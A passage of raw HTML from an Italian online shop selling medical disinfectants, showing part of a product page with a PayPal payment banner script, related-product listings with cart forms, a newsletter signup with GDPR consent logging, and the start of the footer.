                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div paypal-messaging-banner class=""
 data-pp-message
     data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
       data-pp-style-text-color="black"
    data-pp-style-text-size="12"
  data-pp-amount="7.245"
    data-pp-placement="product"
  data-pp-locale="it_IT">
</div>
</div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

      </div>
      <div class="clearfix"></div>
    
      
          <p id="product-availability">
                  Disponibilità immediata 12 pezzi. E' comunque possibile acquistare una quantità maggiore.
                
      </p>
      
</div>

  
    <p class="product-minimal-quantity">
          </p>
  
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="ricaricare">
      
    </form>
  
</div>

	<div class="product-additional-info">
                      <div class="aff-product-popup-share-mail">
    <span class="aff-close">Chiudere</span>
    <div class="popup-content">
        <form action="" method="post">
            <div class="form-wrapper">
                <input name="aff-product-share-link" type="hidden" id="aff-product-share-link" value="" />
                <input name="aff-product-share-name" type="hidden" id="aff-product-share-name" value="" />
                <div class="form-group">
                    <label class="col-lg-2">Nome</label>
                    <div class="col-lg-9">
                        <input name="aff-name" id="aff-name" type="text" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2 required">Email</label>
                    <div class="col-lg-9">
                        <input type="text" name="aff-emails" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2">Messaggio</label>
                    <div class="col-lg-9">
                        <textarea name="aff-messages" rows="4"></textarea>
                    </div>
                </div>
            </div>
            <div class="form-footer">
                <button char="btn btn-default" name="affSubmitSharEmail">Inviare una mail</button>
            </div>
        </form>
    </div>
</div>


<div class="product-details-minqc" style="display:none!important" id="product-details-minqc" data-product="{&quot;id_product_attribute&quot;:0,&quot;id_product&quot;:2234,&quot;out_of_stock&quot;:2,&quot;quantity&quot;:12}" role="tabpanel"></div>
</div>
</div>
                            </div></div><div class="row"><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">


      <section class="product-accessories-carousel block button-middle button-hover clearfix">
      <h2 class="products-section-title">Potrebbe piacerti anche</h2>
                                   
       
                        <div class="block_content">
        <div class="products">
          <div class="owl-row">
            <div class="timeline-wrapper prepare"
              data-item="5" 
              data-xl="5" 
              data-lg="4" 
              data-md="3" 
              data-sm="2" 
              data-m="1"
            >
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                          </div>
            <div id="product-accessories" class="owl-carousel owl-theme owl-loading">
                              <div class="item first">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="2227" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/disinfezione-ambienti-e-superfici/2227-lh-ambiente-1-lt.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/75-home_default/lh-ambiente-1-lt.jpg"
                alt = "LH Ambiente - 1 lt"
        data-full-size-image-url = "https://www.medicalmono.it/75-large_default/lh-ambiente-1-lt.jpg"
      >
              <span class="product-additional" data-idproduct="2227"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/disinfezione-ambienti-e-superfici/2227-lh-ambiente-1-lt.html">LH Ambiente - 1 lt</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.82">4,82 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="20" class="quantity_product quantity_product_2227" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2227" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2227" name="id_product_attribute">
		<input type="hidden" value="2227" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2227" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2227" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2227" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="2228" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/persona/2228-lh-dermoscrub-1-lt.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/76-home_default/lh-dermoscrub-1-lt.jpg"
                alt = "LH Dermoscrub - 1 Lt"
        data-full-size-image-url = "https://www.medicalmono.it/76-large_default/lh-dermoscrub-1-lt.jpg"
      >
              <span class="product-additional" data-idproduct="2228"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/persona/2228-lh-dermoscrub-1-lt.html">LH Dermoscrub - 1 Lt</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.2">12,20 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="12" class="quantity_product quantity_product_2228" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2228" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2228" name="id_product_attribute">
		<input type="hidden" value="2228" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2228" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2228" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2228" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="2230" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/disinfettanti-persona-e-ambiente/2230-lh-incolore-70-1-lt.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/77-home_default/lh-incolore-70-1-lt.jpg"
                alt = "LH Incolore 70° - 1 lt"
        data-full-size-image-url = "https://www.medicalmono.it/77-large_default/lh-incolore-70-1-lt.jpg"
      >
              <span class="product-additional" data-idproduct="2230"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/disinfettanti-persona-e-ambiente/2230-lh-incolore-70-1-lt.html">LH Incolore 70° - 1 lt</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.88">7,88 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="13" class="quantity_product quantity_product_2230" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2230" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2230" name="id_product_attribute">
		<input type="hidden" value="2230" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2230" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2230" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2230" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="2233" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/persona/2233-lh-new-clorexidina-70-1-lt.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/79-home_default/lh-new-clorexidina-70-1-lt.jpg"
                alt = "LH New Clorexidina 70 - 1 lt"
        data-full-size-image-url = "https://www.medicalmono.it/79-large_default/lh-new-clorexidina-70-1-lt.jpg"
      >
              <span class="product-additional" data-idproduct="2233"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/persona/2233-lh-new-clorexidina-70-1-lt.html">LH New Clorexidina 70 - 1 lt</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.63">12,63 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="0" class="quantity_product quantity_product_2233" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2233" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2233" name="id_product_attribute">
		<input type="hidden" value="2233" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2233" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2233" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2233" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                          </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
      ap_list_functions_loaded.push(
        function(){
          if($('#product-accessories').parents('.tab-pane').length)
          {   
              if(!$('#product-accessories').parents('.tab-pane').hasClass('active'))
              {
                  var width_owl_active_tab = $('#product-accessories').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
                  $('#product-accessories').width(width_owl_active_tab);
              }
          }
          $('#product-accessories').imagesLoaded( function() {
            $('#product-accessories').owlCarousel({
                              direction:'ltr',
                            items : 5,
              itemsCustom : false,
                              itemsXDesktop : [1500, 5],
               
              itemsDesktop : [1200,4],
              itemsDesktopSmall : [992, 3],
              itemsTablet : [768, 2],
              itemsMobile : [480, 1],
              singleItem : false,         // true : show only 1 item
              itemsScaleUp : false,
              slideSpeed : 200,  //  change speed when drag and drop a item
              paginationSpeed :800, // change speed when go next page

              autoPlay : false,   // time to show each item
              stopOnHover : false,
              navigation : true,
              navigationText : ["&lsaquo;", "&rsaquo;"],

              scrollPerPage :true,
              responsive :true,
              
              pagination : false,
              paginationNumbers : false,
              
              addClassActive : true,
              
              mouseDrag : true,
              touchDrag : true,

              addClassActive :    true,
              afterInit: OwlLoaded,
              afterAction : SetOwlCarouselFirstLast,

            });
          });
        }
      ); 
      function OwlLoaded(el){
        el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
        if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
            el.width('100%');
      };
    </script>
   

	    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":2234,"name":"lh-soap-1-lt","category":"disinfettanti-persona-e-ambiente","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.medicalmono.it%2Fdisinfettanti-persona-e-ambiente%2F2234-lh-soap-1-lt.html","price":"6,90\u00a0\u20ac"});
            }
        });
    </script>
    


                            </div></div><div class="row bg-content rassicurazioni-prodotto mt-20"><div class="col-form_id-form_5646737909015999 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

  <div class="blockreassurance_product row">
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-prezzi-bassi-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Prezzi bassi</span>
              <p style="color:#000000;">Garantiti!</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-consegna-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Consegna 24/48 H</span>
              <p style="color:#000000;">Ordina entro le 12.00</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-clientii-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Servizio clienti</span>
              <p style="color:#000000;"><a href="tel:0354653174">
  Se hai dubbi chiamaci: 035-4653174
</a></p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.medicalmono.it/content/6-iva-disabili')" class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-iva-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Iva agevolata 4%</span>
              <p style="color:#000000;">Per disabili</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_214" class="gdpr_module_214">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_214" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_214">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "e2c619976f208bbd6da28ce2087a69fe6fc040f2";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "214";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_214').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_214').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
